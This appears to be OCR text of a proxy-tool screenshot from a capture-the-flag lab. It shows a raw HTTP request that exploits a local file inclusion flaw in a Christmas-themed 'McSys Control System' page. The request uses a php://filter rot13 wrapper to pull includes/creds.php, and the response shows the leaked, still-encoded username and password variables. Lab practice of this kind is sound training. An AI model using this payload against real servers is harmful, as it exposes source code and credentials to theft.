 Pretty Raw Hex
1 GET /index.php?err=
php://filter/read=string.rot13/resource=/var/www/html/includes/creds.
php HTTP/1.1
2 Host: 10.10.238.120
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=ka41ogo256gsbms7t2mmr907s2
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render
40 <li class="nav-item">
41 <a class="nav-link">/</a>
42 </li>
43 <li class="nav-item">
44 <a class="nav-link active" ></a>
45 </li>
46 </ul>
47 </div>
48 </header>
49 <body>
50 <div class="container" style="padding-top: 5%;">
51 <img src="./img/xmas_tree.png" class="mx-auto d-block" width="200"
height="300">
52 <h1 class="display-4">McSys Control System</h1>
53 <p class="lead">Note from McSys Control System: The access to
this web app is limited!
54 <hr class="my-4">
55
56 <p></p>
57
58
59 <div class="row">
60 <div class="col-lg-12">
61 </div>
62 <div class="col-lg-8 col-offset-1">
63 <p>Welcome santa</p>
64 <div class="alert alert-danger" role="alert">This server has
sensitive information. Note All actions to this server are logged in!
</div>
65 </div>
66 <?cuc
67 $HFRE = "ZpFxvql";
68 $CNFF = "N0P315Nj3f0z";
69 ?>
70 </div>
71